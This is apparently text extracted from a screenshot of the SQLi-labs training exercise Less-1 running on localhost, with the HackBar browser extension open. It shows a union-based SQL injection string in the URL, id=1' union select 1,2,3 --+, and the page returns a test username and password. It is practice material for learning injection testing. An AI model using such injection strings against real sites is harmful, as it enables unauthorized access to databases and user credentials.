 Less-1 **Error Based- String**
localhost/Less-1/?id=1%27%20union%20select%201,2,3%20--+
H
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application 安全性 Lighthouse HackBar 6
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost/Less-1/?id=1' union select 1,2,3 --+
Enable POST ADD HEADER
P 英 23:32
2021/4/22